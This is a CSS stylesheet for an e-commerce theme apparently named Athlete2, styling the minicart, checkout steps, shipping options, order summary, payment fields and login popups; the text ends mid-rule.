fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
